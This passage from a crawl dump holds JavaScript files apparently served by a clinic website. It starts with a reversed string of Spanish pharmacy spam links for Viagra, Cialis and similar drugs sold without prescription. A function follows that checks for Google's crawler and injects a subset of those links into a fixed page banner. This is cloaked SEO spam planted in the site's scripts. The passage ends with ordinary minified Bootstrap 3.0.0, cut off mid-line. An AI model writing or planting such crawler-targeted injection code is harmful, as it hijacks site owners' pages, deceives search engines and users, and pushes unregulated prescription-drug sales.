sallitsap>\"php.noiccere-al-sam-rarud-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ocireneg ygilirp>\"php.aapse-ne-ocireneg-ygilirp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg argaiv arpmoc>\"php.ocireneg-argaiv-arpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab yllej laro argamak rarpmoc>\"php.otarab-yllej-laro-argamak-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp elbacitsam lifanedlis>\"php.oicerp-elbacitsam-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<noiccere al sam ratnauga arap sallitsap>\"php.noiccere-al-sam-ratnauga-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp silaic sallitsap>\"php.oicerp-silaic-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg artivel>\"php.ocireneg-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aruges amrof ed silaic rarpmoc>\"php.aruges-amrof-ed-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atnev silaic>\"php.atnev-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otnemacidem argevol>\"php.otnemacidem-argevol/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse lifanedlis>\"php.aapse-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro elbasrepsidocub artivel rarpmoc>\"php.lanigiro-elbasrepsidocub-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv riugesnoc>\"php.argaiv-riugesnoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aidni ocireneg silaic>\"php.aidni-ocireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno argaiv ed atnev>\"php.enilno-argaiv-ed-atnev/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc lanigiro argaiv rarpmoc>\"php.oslobmeerartnoc-lanigiro-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<serejum arap lifanedlis>\"php.serejum-arap-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis lanigiro argaiv rarpmoc>\"php.atecer-nis-lanigiro-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<anilucsam argaiv>\"php.anilucsam-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oruges silaic rarpmoc ednod>\"php.oruges-silaic-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne  silacpa oicerp>\"php.aapse-ne-silacpa-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp gm 001 evitca repus argaiv>\"php.oicerp-gm-001-evitca-repus-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aredarud noiccere aneub anu arap sallitsap>\"php.aredarud-noiccere-aneub-anu-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno argaiv rarpmoc ednod>\"php.enilno-argaiv-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab ocireneg artivel rarpmoc>\"php.otarab-ocireneg-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab silaic rarpmoc>\"php.otarab-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aredarud noiccere anu renet arap sallitsap>\"php.aredarud-noiccere-anu-renet-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv argevol>\"php.argaiv-argevol/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saloñapse saicamraf ne ocireneg silaic rarpmoc>\"php.saloapse-saicamraf-ne-ocireneg-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atarab argaiv rarpmoc>\"php.atarab-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 02 lanigiro silaic>\"php.gm-02-lanigiro-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 04 lifaladat rarpmoc>\"php.gm-04-lifaladat-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 02 lifaladat>\"php.gm-02-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<serbos yllej laro argamak>\"php.serbos-yllej-laro-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm02 lifaladat>\"php.gm02-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse enilno lifaladat>\"php.aapse-enilno-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<laicifo oicerp silaic>\"php.laicifo-oicerp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp ocireneg ygilirp>\"php.oicerp-ocireneg-ygilirp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp tnecsevreffe argamak>\"php.oicerp-tnecsevreffe-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 01 silaic>\"php.gm-01-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne aninemef argaiv>\"php.aapse-ne-aninemef-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp argamak>\"php.oicerp-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne silaic ed oicerp>\"php.aapse-ne-silaic-ed-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ygilirp allitsap>\"php.ygilirp-allitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv ycamrahp enilno>\"php.argaiv-ycamrahp-enilno/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne argaiv rarpmoc edeup es>\"php.saicamraf-ne-argaiv-rarpmoc-edeup-es/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<silaic ed ociréneg>\"php.silaic-ed-ocirneg/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<leg argaiv>\"php.leg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab yllej laro argamak>\"php.otarab-yllej-laro-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<tfos argaiv rarpmoc>\"php.tfos-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 02 lanoiseforp silaic>\"php.gm-02-lanoiseforp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp yllej argamak>\"php.oicerp-yllej-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<noiccere al ne sam rarud arap sallitsap>\"php.noiccere-al-ne-sam-rarud-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aredarud sam noiccere anu arap sallitsap>\"php.aredarud-sam-noiccere-anu-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab  zziF argamaK>\"php.otarab-zzif-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv asor allitsap>\"php.argaiv-asor-allitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne lanoisseforp argaiv rarpmoc>\"php.aapse-ne-lanoisseforp-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne atecer nis artivel>\"php.saicamraf-ne-atecer-nis-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ocireneg argaiv>\"php.aapse-ne-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aidni enilno argaiv>\"php.aidni-enilno-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<erbil atnev silaic>\"php.erbil-atnev-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro silaic>\"php.lanigiro-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne atecer nis ocireneg argaiv>\"php.saicamraf-ne-atecer-nis-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno evitca repus argaiv rarpmoc>\"php.enilno-evitca-repus-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse tnecsevreffe argamak>\"php.aapse-tnecsevreffe-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<etartic lifanedlis>\"php.etartic-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lifanedrav otnemacidem>\"php.lifanedrav-otnemacidem/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse aicamraf ocireneg argaiv oicerp>\"php.aapse-aicamraf-ocireneg-argaiv-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<silaic ed atnev>\"php.silaic-ed-atnev/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 001 lanoisseforp argaiv>\"php.gm-001-lanoisseforp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ocireneg silaic rarpmoc>\"php.aapse-ocireneg-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab silaic>\"php.otarab-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<adagnolorp noiccere sallitsap>\"php.adagnolorp-noiccere-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf yllej laro argamak>\"php.aicamraf-yllej-laro-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf oicerp gm 01 silaic>\"php.aicamraf-oicerp-gm-01-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atarab acireneg argaiv>\"php.atarab-acireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanoisseforp argaiv rarpmoc>\"php.lanoisseforp-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ocireneg argaiv rarpmoc>\"php.aapse-ne-ocireneg-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse argaiv>\"php.aapse-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne argevol rarpmoc>\"php.aapse-ne-argevol-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<silaic añapse enilno aicamraf>\"php.silaic-aapse-enilno-aicamraf/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse atecer nis saicamraf ne argaiv>\"php.aapse-atecer-nis-saicamraf-ne-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg ygilirp rarpmoc>\"php.ocireneg-ygilirp-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<bat lifanedlis>\"php.bat-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv ed ociréneg>\"php.argaiv-ed-ocirneg/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ycamrahp enilno lifaladat>\"php.ycamrahp-enilno-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis artivel rarpmoc>\"php.atecer-nis-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne argaiv elav otnauc>\"php.saicamraf-ne-argaiv-elav-otnauc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aredarud noiccere al arap sallitsap>\"php.aredarud-noiccere-al-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne lanigiro argaiv rarpmoc>\"php.aapse-ne-lanigiro-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicnerefid tfos silaic>\"php.aicnerefid-tfos-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis añapse ne silaic rarpmoc>\"php.atecer-nis-aapse-ne-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp oiraid silaic>\"php.oicerp-oiraid-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg tfos silaic>\"php.ocireneg-tfos-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<telbat argaiv>\"php.telbat-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne argaiv>\"php.saicamraf-ne-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<rarpmoc argevol>\"php.rarpmoc-argevol/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<01 silaic>\"php.01-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<evitcA repuS silaiC>\"php.evitca-repus-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse oicerp artivel>\"php.aapse-oicerp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp gm 02 yllil silaic>\"php.oicerp-gm-02-yllil-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aredarud noiccere arap sallitsap>\"php.aredarud-noiccere-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse aicamraf silaic>\"php.aapse-aicamraf-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno ocireneg argaiv>\"php.enilno-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aidni ni argaiv>\"php.aidni-ni-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ocireneg silaic>\"php.aapse-ocireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argamak rarpmoc ednod>\"php.argamak-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lifanedrav artivel>\"php.lifanedrav-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<etnegru agertne enilno silaic rarpmoc>\"php.etnegru-agertne-enilno-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ygilirp rarpmoc>\"php.ygilirp-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse atecer nis argaiv rarpmoc>\"php.aapse-atecer-nis-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne enilno tfos argamak rarpmoc>\"php.aapse-ne-enilno-tfos-argamak-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saloñapse saicamraf ne ocireneg artivel>\"php.saloapse-saicamraf-ne-ocireneg-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf ne silaic oicerp>\"php.aicamraf-ne-silaic-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<sbat tfos cireneg silaic>\"php.sbat-tfos-cireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab ocireneg lanoiseforp silaic rarpmoc>\"php.otarab-ocireneg-lanoiseforp-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne enilno oicerp sbaT tfoS argamaK>\"php.aapse-ne-enilno-oicerp-sbat-tfos-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanoisseforp silaic>\"php.lanoisseforp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aruges amrof ed silaic rarpmoc ednod>\"php.aruges-amrof-ed-silaic-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne rarpmoc gm 02 lanoiseforp silaic>\"php.aapse-ne-rarpmoc-gm-02-lanoiseforp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse aicamraf ne oicerp lanoiseforp silaic>\"php.aapse-aicamraf-ne-oicerp-lanoiseforp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv atnev>\"php.argaiv-atnev/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<xs silacpa>\"php.xs-silacpa/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro argamak repus>\"php.lanigiro-argamak-repus/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aredarud noiccere anu renetnam arap sallitsap>\"php.aredarud-noiccere-anu-renetnam-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ocireneg lifanedrav rarpmoc>\"php.aapse-ne-ocireneg-lifanedrav-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<';

const count = 7;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);


--- FILE ---
content_type: text/javascript
request_url: https://www.clinicnature.com/js/bootstrap.min.js
body_size: 13005
content:
/**
* bootstrap.js v3.0.0 by @fat and @mdo
* Copyright 2013 Twitter Inc.
* http://www.apache.org/licenses/LICENSE-2.0
*/
if(!jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(window.jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]');if(a.length){var b=this.$element.find("input").prop("checked",!this.$element.hasClass("active")).trigger("change");"radio"===b.prop("type")&&a.find(".active").removeClass("active")}this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(window.jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", 